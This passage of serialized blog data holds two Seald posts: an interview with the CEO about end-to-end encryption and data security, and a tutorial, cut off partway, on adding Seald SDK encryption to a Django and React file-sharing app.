cybersecurity",slug:"introduction-to-cybersecurity",html:"\u003Cblockquote\u003ETimothée Rebours, Seald: “it’s now nearly impossible to protect or even define the perimeter as everything's so intertwined”\u003C\u002Fblockquote\u003E\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EWith the number of connected devices and users growing by the minute, securing large amounts of sensitive data becomes increasingly more difficult.\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003EAs more aspects of our lives become digitized, many companies and institutions providing online services start to struggle with ensuring their user data is safe. Sure, implementing quality authentication measures or encrypting the organization’s network is a good start, but what about using encryption to secure sensitive customer data?\u003Cbr\u003E\u003Cbr\u003ETo talk about the importance of encryption when it comes to data security, we talked with Timothée Rebours, the CEO of Seald – a company making end-to-end encryption easier and more accessible for developers.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EHow did Seald originate? What has your journey been like since your launch in 2016?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThe project behind Seald was created in Berkeley in 2015, following the meeting of cybersecurity enthusiasts and hackers. The company was incorporated in France in 2016.\u003Cbr\u003E\u003Cbr\u003ESeald has a mission – to improve the security and privacy of millions of people. We've come a long way since the project's inception, and we've created a whole series of products over the years, most of them ended up being scrapped to find our current positioning for which the product-market fit is there.\u003Cbr\u003E\u003Cbr\u003EEvery journey is incredible. The team at Seald is passionate and brilliant. Plus, we meet a lot of exciting people and customers who help us build Seald. We are super proud of what we have built thanks to them.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ECan you introduce us to what you do? What is end-to-end encryption?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EWe want to help application developers protect their users’ data without needing cryptography skills. Integrating Seald allows the company to reinforce customer trust, be in compliance, and minimize the consequences of a data leak.\u003C\u002Fp\u003E\u003Cp\u003EEnd-to-end encryption is considered to be the technology that provides the highest level of security on your data, that's why it is used in popular instant messaging apps.\u003C\u002Fp\u003E\u003Cp\u003EBasically, it protects data in such a way that no one except the authorized users are able to read the data, not even the servers hosting the data or the app developer (and not even Seald of course).\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EIn your opinion, what industries should be especially concerned about encrypting their data?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EWe built Seald for companies that make data security a strategic priority.\u003Cbr\u003E\u003Cbr\u003EEvery industry has its own data security challenges: strengthening customer trust, achieving compliance, minimizing the consequences of a data breach, etc.\u003Cbr\u003E\u003Cbr\u003EBut, the industry with the most at stake when it comes to data security is e-health. Medical data is among the most sensitive (social security numbers, test results, reports, prescriptions, etc.) because a data breach in that field destroys brand trust and can even lead to jail time.\u003Cbr\u003E\u003Cbr\u003EE-health companies are very careful to meet the strict regulatory requirements on medical data and ensure absolute confidentiality of the sensitive data they are entrusted with, in particular, to respect medical secrecy. But with the shift to SaaS apps for patients and health professionals (that the COVID crisis amplified) comes the question: how do we keep data safe in the cloud?\u003Cbr\u003E\u003Cbr\u003EThere's also the question of the US hosting providers' hegemony which causes political and compliance concerns over data sovereignty (with regards to the GDPR in particular). With end-to-end encryption, you can ensure no server has access to the data, including a US-based hosting provider.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EHave you noticed any new threats arise during the pandemic?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ERansomware is known to crypto lock data and eventually unlock your data when you pay the ransom. We've seen something new in the past years – criminals now steal the data and threaten to leak it if the ransom is not paid.\u003Cbr\u003E\u003Cbr\u003EThis stresses the question of end-to-end encryption even more: if the servers can't read the data, there's nothing to leak.\u003C\u002Fp\u003E\u003Cp\u003EAnother thing we've observed (like everyone else) is a massive shift to digital solutions in the cloud, some of them are really shaky because they were developed quickly to match the rising demand.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat measures should everyone implement to protect from these emerging threats?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EFor years, the preferred way to protect an IT infrastructure was by implementing perimeter protection, building large walls around information systems, so that an attacker cannot penetrate them. The idea was to put everything sensitive within that perimeter. Except that it's now nearly impossible to protect (or even define really) the perimeter because everything's so intertwined.\u003Cbr\u003E\u003Cbr\u003EAnother way to see security is through security by design or zero-trust. The goal is to make an attack on any portion of the IT systems as inconsequential as possible.\u003Cbr\u003E\u003Cbr\u003EWhen it comes to data protection, the main idea is to implement the principle of least privilege. Basically, it means adding encryption to each piece of data and giving the keys to decrypt only to the users or entities that are authorized to read the data. In most use cases, this is end-to-end encryption coupled with fine-grained encryption at rest.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat would you consider the most serious threats surrounding web applications nowadays?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ELooking at the OWASP top 10, the two first items in 2021 are broken access control and failure to implement cryptography properly.\u003Cbr\u003E\u003Cbr\u003EWith Seald, access control is strengthened with cryptographic measures to ensure that even if a resource can be read by an attacker, they would still need to decrypt it.\u003C\u002Fp\u003E\u003Cp\u003EAnd with Seald, cryptography is our specialty, we don't take it lightly, our code has been thoroughly and independently reviewed to ensure we didn't make any mistakes and that our users wouldn't have to worry about the subtleties of how to implement crypto.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ECould you share some best practices that organizations should adopt to protect their workforce and customer data?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe first best practice is to take data security into account when first designing any data processing workflow. When it's designed, it's too late.\u003C\u002Fp\u003E\u003Cp\u003EThe second piece of advice is to be humble and organize security training both for developers to learn the best development practices and for all employees to detect phishing, etc.\u003C\u002Fp\u003E\u003Cp\u003EThe third piece of advice when developing software is:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EDo not let something known to be insecure be rolled out to production (password management, random generation, etc.),\u003C\u002Fli\u003E\u003Cli\u003EUnit test &amp; e2e test everything (check code coverage),\u003C\u002Fli\u003E\u003Cli\u003EDo systematic and thorough reviews before merging,\u003C\u002Fli\u003E\u003Cli\u003ETest before rolling out to production.\u003Cbr\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003ETalking about the future, what predictions do you have for the data security landscape for the upcoming years?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EEverything will eventually be moved to the cloud rather than on-premise, and the question of the security in the cloud which is already in everyone's mind will become even more strategic as data breaches will happen more and more often.\u003C\u002Fp\u003E\u003Cp\u003EAlso, more pressure will be put on small companies to secure data (both in confidentiality and in availability) even at a very early stage.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EAnd finally, what does the future hold for Seald?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EWe are focused on helping developers protect their users' data with end-to-end encryption, but this can be limiting as not everything can be encrypted that way. We'll most certainly diversify our products to tackle more use cases.\u003C\u002Fp\u003E",comment_id:"6269136664e40b0001e5aa66",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F04\u002FSeald-interview.jpg",featured:b,visibility:c,created_at:"2022-04-27T11:56:54.000+02:00",updated_at:"2022-11-16T15:32:49.000+01:00",published_at:"2022-04-27T12:05:09.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"une-introduction-a-la-cybersecurite\",\n  \"en\": \"introduction-to-cybersecurity\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fintroduction-to-cybersecurity\u002F",excerpt:"Timothée Rebours, Seald: “it’s now nearly impossible to protect or even define the perimeter as everything's so intertwined”\n\nWith the number of connected devices and users growing by the minute, securing large amounts of sensitive data becomes increasingly more difficult.\n\nAs more aspects of our lives become digitized, many companies and institutions providing online services start to struggle with ensuring their user data is safe. Sure, implementing quality authentication measures or encryptin",reading_time:l,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:"Introduction to cybersecurity",meta_description:"Interview of Timothée Rebours, the CEO of Seald – a company making end-to-end encryption easier and more accessible for developers.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb75e",uuid:"6c20ca74-3a97-4c37-b2ef-82b2dec1d403",title:"Building an end-to-end encrypted file sharing application with Seald",slug:"building-an-end-to-end-encrypted-file-sharing-application-with-seald",html:"\u003Cp\u003E\u003Cem\u003EIf you want to play with the final project, you can find it on our \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F?ref=blog.seald.io\"\u003EGithub repository seald\u002Fsdk-upload-example\u003C\u002Fa\u003E, with instructions to run it on Docker. Be careful, this is a \u003C\u002Fem\u003Edemonstration\u003Cem\u003E project, which comes with no guarantee and needs some improvements to be used in production.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"an-end-to-end-encrypted-file-sharing-application\"\u003EAn end-to-end encrypted file sharing application\u003C\u002Fh2\u003E\u003Cp\u003EThere are many file sharing applications (WeTransfer, OneDrive, Dropbox, ...). However, how do these platforms ensure the confidentiality of the data that goes through them?\u003C\u002Fp\u003E\u003Cp\u003ENaively, the files are directly copied to the servers. Usually, the security measures put in place are mainly on the transfer (using \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FTransport_Layer_Security?ref=blog.seald.io\"\u003ESSL\u002FTLS for HTTPS\u003C\u002Fa\u003E). Nevertheless, the file, once sent to the server, is often stored \"in clear\". Thus, a developer or system administrator could read them. Which means that a malicious person (a hacker, for example) who had compromised the security of the application (this echoes the \u003Ca href=\"https:\u002F\u002Fwww.cert.ssi.gouv.fr\u002Falerte\u002FCERTFR-2021-ALE-022\u002F?ref=blog.seald.io\"\u003Erecent vulnerability found in Log4j\u003C\u002Fa\u003E) would be able to read them as well.\u003C\u002Fp\u003E\u003Cp\u003EThere is a technology that can to answer this problem: \u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FChiffrement_de_bout_en_bout?ref=blog.seald.io\"\u003Eend-to-end encryption\u003C\u002Fa\u003E. It allows to cryptographically secure a file, so that only authorized people can read the file. This requires the generation of encryption\u002Fdecryption key pairs on the users' devices, which can be very hard for a developer, both in terms of difficulty and security risk. \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr?ref=blog.seald.io\"\u003ESeald SDK\u003C\u002Fa\u003E (certified by the ANSSI) enables developers to ignore this complexity altogether by using a cryptographic library that takes care of this.\u003C\u002Fp\u003E\u003Cp\u003EIn this article, we will see how to implement end-to-end encryption in a file transfer application.\u003C\u002Fp\u003E\u003Cp\u003EOur technology choices are as follows:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EOn the backend side, we will use \u003Ca href=\"https:\u002F\u002Fwww.djangoproject.com\u002F?ref=blog.seald.io\"\u003EDjango\u003C\u002Fa\u003E and \u003Ca href=\"https:\u002F\u002Fwww.django-rest-framework.org\u002F?ref=blog.seald.io\"\u003Edjango-rest-framework\u003C\u002Fa\u003E;\u003C\u002Fli\u003E\u003Cli\u003EOn the frontend, we will use JavaScript with \u003Ca href=\"https:\u002F\u002Ffr.reactjs.org\u002F?ref=blog.seald.io\"\u003EReact\u003C\u002Fa\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EThis guide is \"high level\", the whole code is easy to transpose in other languages, as long as the client part (frontend here) can execute JavaScript.\u003C\u002Fp\u003E\u003Ch2 id=\"application-specifications\"\u003EApplication specifications\u003C\u002Fh2\u003E\u003Cp\u003EThe example application chosen for this guide will be a file sending\u002Freceiving page.\u003C\u002Fp\u003E\u003Cp\u003EThe workflow of the application is as follows:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EA person can register on the application;\u003C\u002Fli\u003E\u003Cli\u003EAnother person (not necessarily registered) can send a file to a registered recipient;\u003C\u002Fli\u003E\u003Cli\u003EAn authenticated user can list the files he has received and download them.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EThe development of such an application is not the subject of this guide. We will only focus on the specifics of end-to-end encryption of files as they are sent and downloaded.\u003C\u002Fp\u003E\u003Cp\u003ESo at the end of this guide :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EA user's cryptographic identity will be created at registration;\u003C\u002Fli\u003E\u003Cli\u003EThe files transmitted to the server will be encrypted only for the user receiving the file;\u003C\u002Fli\u003E\u003Cli\u003EThe receiving user will be able to decrypt and download his files.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EAll this, in a completely transparent way at each level of the initial workflow.\u003C\u002Fp\u003E\u003Ch2 id=\"creating-a-project-on-seald\"\u003ECreating a project on Seald\u003C\u002Fh2\u003E\u003Cp\u003ETo use Seald SDK, you must first create an account to generate API keys. To do so, you just have to register on the \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fcreate-sdk?ref=blog.seald.io\"\u003Eaccount creation page\u003C\u002Fa\u003E, and different API keys will be generated upon registration (we will call them \u003Ccode\u003ESEALD_APP_ID\u003C\u002Fcode\u003E, \u003Ccode\u003ESEALD_VALIDATION_KEY_ID\u003C\u002Fcode\u003E and \u003Ccode\u003ESEALD_VALIDATION_KEY\u003C\u002Fcode\u003E).\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F01\u002Fapikey.png\" class=\"kg-image\" alt=\"apikey\" loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EOnce these API keys are generated, it is also recommended to generate a personal access token, allowing to manipulate the dashboard via the API. To generate one, go to the \u003Ca href=\"https:\u002F\u002Fdashboard.seald.io\u002Fdashboard\u002F?ref=blog.seald.io#\u002Fsettings\"\u003Edashboard settings\u003C\u002Fa\u003E, in the \"Personal Access Tokens\" tab, and create one.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F01\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1728\" height=\"1220\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F01\u002Fimage-1.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F01\u002Fimage-1.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2022\u002F01\u002Fimage-1.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F01\u002Fimage-1.png 1728w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EThis token will allow to create a shared secret between the backend of our application and Seald, in order to generate licenses for users.\u003C\u002Fp\u003E\n\u003Cp\u003ETo generate a shared secret, we need to use \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F9-anonymous-encryption.html?ref=blog.seald.io\"\u003Ethe command provided in the documentation\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003Ecurl -X POST https:\u002F\u002Fdashboard.seald.io\u002Fdashboardapi\u002Fv2\u002Fjwtsharedsecret\u002F \\\n  -H 'X-DASHBOARD-API-KEY: VOTRE_JETON_D_ACCES' \\\n  -H 'Content-Type: application\u002Fjson' \\\n  --data-raw '{&quot;permissions&quot;: [-1]}'\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAt the end of this command, we can retrieve \u003Ccode\u003Eid\u003C\u002Fcode\u003E and \u003Ccode\u003Eshared_secret\u003C\u002Fcode\u003E (which we will call\u003Cbr\u003E\n\u003Ccode\u003ESEALD_JWT_SHARED_SECRET_ID\u003C\u002Fcode\u003E and \u003Ccode\u003ESEALD_JWT_SHARED_SECRET\u003C\u002Fcode\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003ESo we have the following API keys and tokens:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_APP_ID\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_VALIDATION_KEY_ID\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_VALIDATION_KEY\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_JWT_SHARED_SECRET_ID\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_JWT_SHARED_SECRET\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThey will be needed in the rest of this guide.\u003C\u002Fp\u003E\n\u003Ch2 id=\"generatingacryptographicidentityatregistration\"\u003EGenerating a cryptographic identity at registration\u003C\u002Fh2\u003E\n\u003Cp\u003EWhen you want to integrate end-to-end encryption into an application, the first thing to do in the entire workflow is to generate cryptographic keys for the user at registration.\u003C\u002Fp\u003E\n\u003Cp\u003EThese keys are used:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Ewhen we want to send a document to a user, to use the &quot;public&quot; part of these keys to secure the document;\u003C\u002Fli\u003E\n\u003Cli\u003Ewhen the user wishes to decrypt a document, to use the &quot;private&quot; part of the key.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe difficulty, when one implements these features themself, is to integrate:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Ethe storage of private keys outside the scope of the application, so that the user can retrieve it at a later time on another device;\u003C\u002Fli\u003E\n\u003Cli\u003Ethe renewal of the keys.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe advantage of using Seald is that all these security mechanisms are installed in the library without having to worry about their implementation!\u003C\u002Fp\u003E\n\u003Cp\u003EThe set of these keys is called a cryptographic identity.\u003C\u002Fp\u003E\n\u003Cp\u003ETo generate the cryptographic identity, several exchanges between the backend and the frontend must be integrated. This generation is roughly articulated as follows:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe backend generates a Seald SDK license token and sends it to the frontend;\u003C\u002Fli\u003E\n\u003Cli\u003EThe frontend generates the cryptographic identity;\u003C\u002Fli\u003E\n\u003Cli\u003EThe frontend sends the Seald ID to the backend.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch3 id=\"generationofthesealdsdklicensetoken\"\u003EGeneration of the Seald SDK license token\u003C\u002Fh3\u003E\n\u003Cp\u003EOn the backend, to generate a license token, we need \u003Ccode\u003ESEALD_APP_ID\u003C\u002Fcode\u003E, \u003Ccode\u003ESEALD_VALIDATION_KEY\u003C\u002Fcode\u003E and \u003Ccode\u003ESEALD_VALIDATION_KEY_ID\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EFrom these elements, a \u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FScrypt?ref=blog.seald.io\"\u003Escrypt\u003C\u002Fa\u003E is used to generate a license token.\u003C\u002Fp\u003E\n\u003Cp\u003EHere, we generate the user's license token from the user's id (\u003Ccode\u003Eself.id\u003C\u002Fcode\u003E) in python.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003Edef get_user_license_token(self):\n    seald_app_id = os.environ.get(&quot;SEALD_APP_ID&quot;)\n    seald_validation_key = os.environ.get(&quot;SEALD_VALIDATION_KEY&quot;)\n    seald_validation_key_id = os.environ.get(&quot;SEALD_VALIDATION_KEY_ID&quot;)\n    nonce = secrets.token_bytes(32).hex()\n    token = hashlib.scrypt(\n        f&quot;{self.id}@{seald_app_id}-{seald_validation_key}&quot;.encode(),\n        salt=nonce.encode(),\n        n=16384,\n        r=8,\n        p=1,\n    ).hex()\n    return f&quot;{seald_validation_key_id}:{nonce}:{token}&quot;\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ESo all you have to do is send this information upon the user's registration.\u003C\u002Fp\u003E\n\u003Ch3 id=\"generationofthecryptographicidentity\"\u003EGeneration of the cryptographic identity\u003C\u002Fh3\u003E\n\u003Cp\u003EFrom the previously generated \u003Ccode\u003Euser_license_token\u003C\u002Fcode\u003E, we can generate the user's cryptographic identity on the frontend with the following JavaScript code:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Eimport SealdSDK from '@seald-io\u002Fsdk-web\nimport SealdSDKPluginSSKSPassword from '@seald-io\u002Fsdk-plugin-ssks-password\n\nconst appId = '{SEALD_APP_ID}'\n\nconst seald = SealdSDK({ appId, plugins: [SealdSDKPluginSSKSPassword()] })\n\nconst sealdInitiateIdentity = async (userId, userLicenseToken, password) =&gt; {\n  await seald.initialize()\n  await seald.initiateIdentity({ userId, userLicenseToken })\n  await seald.ssksPassword.saveIdentity({ userId, password })\n  return (await seald.getCurrentAccountInfo()).sealdId\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENote that \u003Ccode\u003Epassword\u003C\u002Fcode\u003E is used here as a secret to secure the user's private keys. By directly using the user's password (normally known by the frontend at registration or login), the backend and the Seald identity are protected by the same secret.\u003C\u002Fp\u003E\n\u003Cp\u003ETo prevent a malicious backend from being able to use a Seald identity, the authentication method to the backend should be changed so that only a derivation of the password is sent to the backend, and no longer the password itself. This is not done in this initiation project. \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002Fpre-derivation.html?ref=blog.seald.io\"\u003EInformation about this can be found in the Seald documentation\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Ch3 id=\"savethesealdid\"\u003ESave the Seald ID\u003C\u002Fh3\u003E\n\u003Cp\u003EThe backend will then need the user's Seald ID, in order to allow other users to retrieve public cryptographic identities.\u003C\u002Fp\u003E\n\u003Cp\u003EFor this, two solutions exist: either the backend finds the identifier from the identity given in the license token, or the user sends it to the backend once the identity has been created. This is what we have chosen for this guide.\u003C\u002Fp\u003E\n\u003Cp\u003EThe previous function (\u003Ccode\u003EsealdInitiateIdentity\u003C\u002Fcode\u003E) returns the \u003Ccode\u003EsealdId\u003C\u002Fcode\u003E, so you just have to send it to the backend:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst userUpdateSealdId = async (sealdId) =&gt; {\n  return fetch(\n    \u002Fapi\u002Fusers\u002Fupdate_seald_id\u002F',\n    method='POST',\n    body=JSON.stringify({seald_id: sealdId}))\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd retrieve it from the backend:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003Eclass User(models.Model):\n    [...]\n    def update_seald_id(self, seald_id):\n        self.seald_id = seald_id\n        self.save()\n\nclass UserView(viewsets.ViewSet):\n    [...]\n    @action(methods=[&quot;POST&quot;], detail=False)\n    def update_seald_id(self, request):\n        [...]\n        user = get_object_or_404(User, django_user=request.user)\n        user.update_seald_id(serializer.validated_data[&quot;seald_id&quot;])\n        return Response([...])\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Ch2 id=\"recoveringthecryptographicidentityattheconnection\"\u003ERecovering the cryptographic identity at the connection\u003C\u002Fh2\u003E\n\u003Cp\u003EThe previous chapter allows to initialize the \u003Ccode\u003Eseald\u003C\u002Fcode\u003E variable with a cryptographic identity creation at registration. Nevertheless, when the user connects, it is also necessary to be able to initialize the \u003Ccode\u003Eseald\u003C\u002Fcode\u003E variable, not by creating an identity, but by recovering the one created at registration.\u003C\u002Fp\u003E\n\u003Cp\u003ETo do this, it is sufficient to add on the frontend, during a successful authentication, the loading of the cryptographic identity :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst sealdRetrieveIdentity = async (userId, password) =&gt; {\n  await seald.initialize()\n  await seald.ssksPassword.retrieveIdentity({ userId, password })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ESame remark as before about \u003Ccode\u003Epassword\u003C\u002Fcode\u003E, it is used as a secret to secure the user's private keys. Although it is possible to use the user's password directly (normally known by the frontend at login), it is recommended to use a derivation (for example with \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FPBKDF2?ref=blog.seald.io\"\u003EPBKDF2\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003EBe careful though. There are many cases where the \u003Ccode\u003Epassword\u003C\u002Fcode\u003E may not be available when the frontend loads:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EUser already authenticated, who has a session on the backend;\u003C\u002Fli\u003E\n\u003Cli\u003EApplication that is not a SPA;\u003C\u002Fli\u003E\n\u003Cli\u003ERemote authentication (ex: OAuth).\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EIn this case, a solution can be to use \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002Flocalstorage.html?ref=blog.seald.io\"\u003Ea persistent local database\u003C\u002Fa\u003E or what we call \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fexample\u002F2-man-rule.html?ref=blog.seald.io\"\u003E2-man rule\u003C\u002Fa\u003E (which is not technically end-2-end encryption, but as close as it gets to it if you want to &quot;allow&quot; your users to forget their password).\u003C\u002Fp\u003E\n\u003Ch2 id=\"encryptingafilewhensendingtotheserver\"\u003EEncrypting a file when sending to the server\u003C\u002Fh2\u003E\n\u003Cp\u003EOnce a user's cryptographic identity has been created, it will be possible to retrieve it to allow another user to use it to encrypt documents.\u003C\u002Fp\u003E\n\u003Cp\u003ELet's go back to our upload application. In our case, we want anyone (even a non-authenticated user) to be able to send a file to someone who is registered. We will therefore use \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fguides\u002F9-anonymous-encryption.html?ref=blog.seald.io\"\u003EAnonymous Encryption\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ETo use it, just send the \u003Ccode\u003E.stream()\u003C\u002Fcode\u003E (or \u003Ccode\u003E.blob()\u003C\u002Fcode\u003E) of the file to the server, encrypted with the \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fseald-sdk-anonymous\u002Finterfaces\u002FAnonymousSDK.html?ref=blog.seald.io#methods-2\"\u003E\u003Ccode\u003EAnonymousSDK.encrypt()\u003C\u002Fcode\u003E\u003C\u002Fa\u003E function.\u003C\u002Fp\u003E\n\u003Cp\u003EIn order to encrypt a message anonymously, the user needs:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe Seald identity of the person to whom the file should be sent;\u003C\u002Fli\u003E\n\u003Cli\u003EAn \u003Ccode\u003EencryptionToken\u003C\u002Fcode\u003E that can be generated by the server.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThus, on the backend:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003Eseald_app_id = os.environ.get(&quot;SEALD_JWT_SHARED_SECRET_ID&quot;)\nseald_validation_key = os.environ.get(&quot;SEALD_JWT_SHARED_SECRET&quot;)\n\ndef generate_encryption_token(user_seald_id):\n    jwt_token = jwt.encode(\n        {\n            &quot;iss&quot;: seald_app_id,\n            &quot;iat&quot;: datetime.now(),\n            &quot;scopes&quot;: [-1],\n            &quot;recipients&quot;: [user_seald_id],\n            &quot;owner&quot;: user_seald_id,\n        },\n        seald_validation_key,\n        algorithm=&quot;HS256&quot;,\n    )\n    return jwt_token\n\nclass UploadView(viewsets.ViewSet):\n    [...]\n    def create(self, request):\n        [...]\n        return Response(\n                &quot;encryption_token&quot;: generate_encryption_token(user.seald_id),\n            }\n        )\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd on the frontend :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst anonymousSDK = AnonymousSDKBuilder({})\nconst { encryptionToken } = await fetch(\n  '\u002Fapi\u002Fuploads\u002F',\n  method='POST',\n  body=JSON.stringify({email: userEmail})\n)\nconst { encryptedFile } = await anonymousSDK.encrypt({\n  encryptionToken: encryptionToken,\n  sealdIds: [sealdId],\n  clearFile: f,\n  filename: f.name\n})\nconst reader = encryptedFile.stream().getReader()\nawait upload(reader)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E(Note: many details have been simplified for illustration, for full code please refer to the \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F?ref=blog.seald.io\"\u003EGithub repository\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003EThe uploaded file (read by the stream \u003Ccode\u003EencryptedFile.stream()\u003C\u002Fcode\u003E) will be encrypted. Only the user \u003Ccode\u003EsealdId\u003C\u002Fcode\u003E will be able to read it 